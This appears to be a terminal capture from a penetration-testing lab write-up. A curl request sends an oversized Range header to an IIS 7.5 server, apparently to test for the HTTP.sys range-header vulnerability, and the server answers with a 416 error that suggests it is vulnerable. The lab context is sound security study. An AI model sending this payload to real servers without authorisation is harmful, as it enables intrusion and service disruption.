 └─$ curl -v 10.129.73.237 -H "Host: anything" -H "Range: bytes=0-18446744073709551615"
*   Trying 10.129.73.237:80...
* Connected to 10.129.73.237 (10.129.73.237) port 80 (#0)
> GET / HTTP/1.1
> Host: anything
> User-Agent: curl/7.83.0
> Accept: */*
> Range: bytes=0-18446744073709551615
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 416 Requested Range Not Satisfiable
< Content-Type: text/html
< Last-Modified: Thu, 31 May 2018 03:46:26 GMT
< Accept-Ranges: bytes
< ETag: "20ba8ef391f8d31:0"
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Wed, 15 Jun 2022 11:07:42 GMT
< Content-Length: 362
< Content-Range: bytes */630
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
* Connection #0 to host 10.129.73.237 left intact